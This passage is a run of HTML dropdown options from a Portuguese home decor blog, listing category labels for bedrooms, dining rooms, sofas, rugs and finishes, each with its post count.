<option value='https://www.decorsalteado.com/search/label/Puxadores'>
Puxadores (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadra%20de%20Esportes'>
Quadra de Esportes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadro%20Vivo'>
Quadro Vivo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros'>
Quadros (
      38)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quadros%20%20Verde%20%20Jardim%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Salas%20de%20Estar%20%20Living%20%20Fotos%20%20Tend%C3%AAncia'>
Quadros  Verde  Jardim  Parede  decoração  Salas de Estar  Living  Fotos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto'>
Quarto (
      222)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20%20Cama%20Ilha%20%20Cabeceira%20%20Closets%20%20Divis%C3%B3rias%20%20Madeira'>
Quarto  Cama Ilha  Cabeceira  Closets  Divisórias  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Casal'>
Quarto Casal (
      158)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Adolescentes'>
Quarto de Adolescentes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Beb%C3%AA'>
Quarto de Bebê (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20brinquedos'>
Quarto de brinquedos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Casal'>
Quarto de Casal (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20H%C3%B3spedes'>
Quarto de Hóspedes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20de%20Vestir'>
Quarto de Vestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quarto%20Infantil'>
Quarto Infantil (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos'>
Quartos (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal'>
Quartos Casal (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20Cabeceira%20%20M%C3%A1rmore%20%20Couro%20%20Tecidos'>
Quartos Casal  Cabeceira  Mármore  Couro  Tecidos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Banheiro%20%20Banheiras%20%20Box%20%20Teto%20%20Vidro%20%20Ilumina%C3%A7%C3%A3o%20Zenital%20%20M%C3%A1rmore%20%20Sala%20%20Lustres%20%20Closets%20%20Portas%20de%20Correr'>
Quartos Casal  suite casal  Banheiro  Banheiras  Box  Teto  Vidro  Iluminação Zenital  Mármore  Sala  Lustres  Closets  Portas de Correr (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Casal%20%20suite%20casal%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Branco'>
Quartos Casal  suite casal  Cores Claras  Cores Neutras  Cor Bege  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal'>
Quartos de Casal (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Cor%20Cinza%20%20Cabeceira%20%20Couro%20Croco%20%20Tintas%20%20Papel%20de%20Parede'>
Quartos de Casal  Cor Cinza  Cabeceira  Couro Croco  Tintas  Papel de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Banheiro%20%20Cor%20Bege%20%20Espelho%20Bronze%20%20Papel%20de%20Parede%20%20Pastilhas'>
Quartos de Casal  suite casal  Banheiro  Cor Bege  Espelho Bronze  Papel de Parede  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20suite%20casal%20%20Estilo%20Cl%C3%A1ssico'>
Quartos de Casal  suite casal  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Casal%20%20Verde%20%20Cores%20%20Parede'>
Quartos de Casal  Verde  Cores  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Meninas'>
Quartos de Meninas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20de%20Mo%C3%A7as'>
Quartos de Moças (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Femininos'>
Quartos Femininos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartos%20Pequenos'>
Quartos Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzito'>
Quartzito (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quartzo'>
Quartzo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quintal'>
Quintal (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitenete'>
Quitenete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Quitinetes'>
Quitinetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/racks'>
racks (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Raias'>
Raias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Linear'>
Ralo Linear (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Oculto'>
Ralo Oculto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralo%20Square'>
Ralo Square (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ralos'>
Ralos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Gesso'>
Rasgos de Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rasgos%20de%20Luz'>
Rasgos de Luz (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rebaixamento'>
Rebaixamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reboco%20de%20cimento'>
Reboco de cimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Recamier'>
Recamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/r%C3%A9camier'>
récamier (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede'>
Rede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rede%20Social'>
Rede Social (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redonda'>
Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Redondo'>
Redondo (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reforma'>
Reforma (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Relevo'>
Relevo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Reproduza%20o%20Decor'>
Reproduza o Decor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residenciais'>
Residenciais (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Residencial'>
Residencial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Retr%C3%B4'>
Retrô (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimento'>
Revestimento (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos'>
Revestimentos (
      75)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20%20Concreto%20%20Placa%20%20Parede%20%20Tend%C3%AAncia'>
Revestimentos  Concreto  Placa  Parede  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Revestimentos%20Hexagonais'>
Revestimentos Hexagonais (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ripado'>
Ripado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rocha%20Natural'>
Rocha Natural (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabanca'>
Rodabanca (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodabancada'>
Rodabancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9'>
rodapé (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/rodap%C3%A9%20%20Parede%20%20Moderno%20%20Porcelanato'>
rodapé  Parede  Moderno  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rodapia'>
Rodapia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rom%C3%A2ntico'>
Romântico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/rosa'>
rosa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rosa%20Quartzo'>
Rosa Quartzo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rose%20Gold'>
Rose Gold (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Rouparia'>
Rouparia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roupeiro'>
Roupeiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Roxo'>
Roxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/R%C3%BAstico'>
Rústico (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacada'>
Sacada (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas'>
Sacadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Gourmet'>
Sacadas Gourmet (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sacadas%20Integradas'>
Sacadas Integradas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala'>
Sala (
      195)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Espelho%20%20Parede%20%20Quadros%20%20Dicas%20de%20Decora%C3%A7%C3%A3o'>
Sala  Espelho  Parede  Quadros  Dicas de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20%20Living%20%20M%C3%A1rmore%20%20Parede%20%20painel%20%20Vidro%20%20Cortina%20%20Cores%20Claras%20%20P%C3%A9%20direito%20duplo'>
Sala  Living  Mármore  Parede  painel  Vidro  Cortina  Cores Claras  Pé direito duplo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Bate%20Papo'>
Sala Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Conversa%C3%A7%C3%A3o'>
Sala Conversação (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Almo%C3%A7o'>
Sala de Almoço (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho'>
Sala de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Banho%20%20Banheiro%20%20Cor%20Branco%20%20Cor%20Cinza%20%20M%C3%A1rmore%20%20Madrep%C3%A9rola%20%20Banheiras'>
Sala de Banho  Banheiro  Cor Branco  Cor Cinza  Mármore  Madrepérola  Banheiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Bate%20Papo'>
Sala de Bate Papo (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Estar'>
Sala de Estar (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Gin%C3%A1stica'>
Sala de Ginástica (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar'>
Sala de Jantar (
      200)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jantar%20%20Espelho%20Bronze%20%20Parede%20%20decora%C3%A7%C3%A3o%20%20Modelos'>
Sala de Jantar  Espelho Bronze  Parede  decoração  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Jogos'>
Sala de Jogos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20Leitura'>
Sala de Leitura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV'>
Sala de TV (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20de%20TV%20Cinema'>
Sala de TV Cinema (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20do%20Oscar'>
Sala do Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sala%20Estar'>
Sala Estar (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20jantar'>
sala jantar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sala%20tv'>
sala tv (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o'>
Salão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20do%20M%C3%B3vel'>
Salão do Móvel (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sal%C3%A3o%20Gourmet'>
Salão Gourmet (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas'>
Salas (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Banho'>
Salas de Banho (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar'>
Salas de Jantar (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Cozinhas%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Cadeiras%20%20A%C3%A7o%20%20Escrit%C3%B3rios%20%20Contempor%C3%A2neo'>
Salas de Jantar  Cozinhas  Espaços Gourmet  Área de Churrasco  Cadeiras  Aço  Escritórios  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelho%20%20Buffet%20%20Aparadores%20%20Arm%C3%A1rios%20%20nichos%20%20Tend%C3%AAncia'>
Salas de Jantar  Espelho  Buffet  Aparadores  Armários  nichos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Espelhos%20%20Dourado%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Espelhos  Dourado  Estilo Clássico  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Elevador%20%20Escadas%20%20Casa'>
Salas de Jantar  Living  Elevador  Escadas  Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Living%20%20Mesa%20%20Sof%C3%A1s%20%20Ambientes%20Integrados'>
Salas de Jantar  Living  Mesa  Sofás  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20%20Aparadores%20%20%C3%94nix%20%20Buffet%20%20Estilo%20Contempor%C3%A2neo'>
Salas de Jantar  Mesa  Aparadores  Ônix  Buffet  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Mesa%20Redonda%20%20Pequenas%20%20Sofisticado'>
Salas de Jantar  Mesa Redonda  Pequenas  Sofisticado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20M%C3%B3veis%20%20Cor%20Branco%20%20Lustre%20de%20Cristais%20%20Aparadores%20%20Buffet%20%20Mesa%20%20Cadeiras%20%20Espelho'>
Salas de Jantar  Móveis  Cor Branco  Lustre de Cristais  Aparadores  Buffet  Mesa  Cadeiras  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20M%C3%A1rmore%20%20Pedra%20Industrializada%20%20Pain%C3%A9is%20%20M%C3%A1rmore%20Carrara'>
Salas de Jantar  Parede  Mármore  Pedra Industrializada  Painéis  Mármore Carrara (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Parede%20%20Pastilhas%20%20Madrep%C3%A9rola%20%20Madeira%20%20painel%20%20Cadeiras'>
Salas de Jantar  Parede  Pastilhas  Madrepérola  Madeira  painel  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20de%20Estar%20%20Living%20%20Estilo%20Contempor%C3%A2neo%20%20Estilo%20Cl%C3%A1ssico%20%20Cor%20Cinza%20%20Cor%20Marrom%20%20Lustre%20de%20Cristais'>
Salas de Jantar  Sala de Estar  Living  Estilo Contemporâneo  Estilo Clássico  Cor Cinza  Cor Marrom  Lustre de Cristais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Sala%20Estar%20%20Living%20%20Mesa%20%20Mesa%20de%20Canto%20%20Mix%20de%20Cadeiras'>
Salas de Jantar  Sala Estar  Living  Mesa  Mesa de Canto  Mix de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Cozinha%20Americana%20%20Ambientes%20Integrados%20%20P%C3%A9%20direito%20duplo%20%20Escadas%20%203D%20%20Parede'>
Salas de Jantar  Salas de Estar  Cozinha Americana  Ambientes Integrados  Pé direito duplo  Escadas  3D  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20painel%20%20Madeira'>
Salas de Jantar  Salas de Tv  painel  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Salas%20de%20Estar%20%20Living%20%20Varanda%20Gourmet%20%20Plantas%20%20Vasos%20e%20flores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Ambientes%20Integrados%20%20Quadros'>
Salas de Jantar  Salas de Tv  Salas de Estar  Living  Varanda Gourmet  Plantas  Vasos e flores  Tendência  decoração  Ambientes Integrados  Quadros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv'>
Salas de Tv (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Cor%20Preto%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Estilo%20Cl%C3%A1ssico%20%20Estilo%20Contempor%C3%A2neo%20%20Tapetes%20%20Estampas%20Geom%C3%A9tricas%20%20racks%20%20painel%20%20Tv'>
Salas de Tv  Cor Preto  Cor Branco  Cor Cinza  Estilo Clássico  Estilo Contemporâneo  Tapetes  Estampas Geométricas  racks  painel  Tv (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20%20Pain%C3%A9is%20%20Madeira%20%20Espelho'>
Salas de Tv  Porta  Painéis  Madeira  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Porta%20Painel%20%20Cozinhas%20%20Home%20Office%20%20Parede%20%20Madeira'>
Salas de Tv  Porta Painel  Cozinhas  Home Office  Parede  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20P%C3%B3rtico%20%20Madeira%20%20painel%20%20Teto%20%20Parede'>
Salas de Tv  Pórtico  Madeira  painel  Teto  Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20de%20Tv%20%20Tapetes%20%20Fios%20%20Pel%C3%BAcia%20%20Mantas%20%20Puff%20%20Almofadas%20%20Cor%20Preto%20%20Madeira'>
Salas de Tv  Tapetes  Fios  Pelúcia  Mantas  Puff  Almofadas  Cor Preto  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20Integradas'>
Salas Integradas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Salas%20%C3%8Dntimas'>
Salas Íntimas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/samambaia'>
samambaia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Aberta'>
Sanca Aberta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Fechada'>
Sanca Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sanca%20Invertida'>
Sanca Invertida (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/sancas'>
sancas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Santos'>
Santos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saota'>
Saota (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Saunas'>
Saunas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Seixos'>
Seixos (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sem%20Brilho'>
Sem Brilho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sheds'>
Sheds (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Shutters'>
Shutters (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Silestone'>
Silestone (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simetria'>
Simetria (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Simples'>
Simples (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sint%C3%A9ticas'>
Sintéticas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Slimstone'>
Slimstone (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrado'>
Sobrado (
      90)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobrados'>
Sobrados (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sobreposi%C3%A7%C3%A3o'>
Sobreposição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1'>
Sofá (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20com%20Chaise'>
Sofá com Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20de%20Moletom'>
Sofá de Moletom (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Dupla%20Face'>
Sofá Dupla Face (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20em%20L'>
Sofá em L (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1%20Redondo'>
Sofá Redondo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofas'>
Sofas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s'>
Sofás (
      41)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20%20Impermeabilizante%20%20Salas%20de%20Tv%20%20decora%C3%A7%C3%A3o%20%20Dicas'>
Sofás  Impermeabilizante  Salas de Tv  decoração  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20de%20Canto'>
Sofás de Canto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20e%20Poltronas'>
Sofás e Poltronas (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sof%C3%A1s%20Modulares'>
Sofás Modulares (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sofisticado'>
Sofisticado (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sol'>
Sol (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Soleiras'>
Soleiras (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sorteio'>
Sorteio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Spa'>
Spa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Subway%20Tiles'>
Subway Tiles (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suede'>
Suede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite'>
suite (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte'>
Suíte (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Beb%C3%AA'>
Suíte Bebê (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal'>
suite casal (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20arm%C3%A1rio%20planejado%20%20Madeira%20Ripada%20%20Ar%20Condicionado%20%20Cor%20Cinza'>
suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Banheiras%20%20Vidro%20%20Ambientes%20Integrados'>
suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Pequenos%20%20Cabeceira%20%20Quarto%20%20Guarda-Roupa%20%20Arm%C3%A1rios%20%20Porta%20de%20Correr%20%20M%C3%A1rmore'>
suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiros%20Integrados%20%20Quarto%20%20Bancada%20%20Chuveiros%20e%20Duchas%20%20Piso%20Vin%C3%ADlico%20%20Cabeceira'>
suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Layout%20%20Paredes%20%20Banheiro%20%20Quarto%20%20Closets%20%20Madeira%20%20Cabeceira'>
suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Papel%20de%20Parede%20%20Quarto%20%20Banheiro%20%20Cabeceira%20%20Espelhos%20%20Arm%C3%A1rios%20%20Guarda-Roupa'>
suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Bancada%20%20Box'>
suite casal  Quarto  Banheiro  Banheiras  Bancada  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Cabeceira%20%20Estilo%20Cl%C3%A1ssico%20%20Capiton%C3%AA'>
suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Closets%20%20M%C3%A1rmore%20%20Madeira'>
suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Espelhos%20%20Papel%20de%20Parede%20%20M%C3%A1rmore'>
suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Lareira%20%20painel%20%20A%C3%A7o%20Corten%20%20Sala%20de%20TV%20%20Living'>
suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20M%C3%A1rmore%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Madrep%C3%A9rola%20%20Closets%20%20Banheiro%20%20Cabeceira%20%20Pain%C3%A9is'>
suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quartos%20de%20Casal%20%20Banheiro%20%20Closets%20%20M%C3%A1rmore%20%20Vasos%20e%20flores%20%20decora%C3%A7%C3%A3o%20%20Cabeceira'>
suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Master'>
Suíte Master (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suites'>
Suites (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken'>
Sunken (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken%20%20Salas%20de%20Tv%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20Piscinas'>
Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sustentabilidade'>
Sustentabilidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Table'>
Table (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A1buas'>
Tábuas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tachinhas'>
Tachinhas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tacos%20de%20Madeira'>
Tacos de Madeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Talheres'>
Talheres (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tanques'>
Tanques (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/tapete'>
tapete (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tapetes'>
Tapetes (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tassel'>
Tassel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecidos'>
Tecidos (
      3)
    </option>
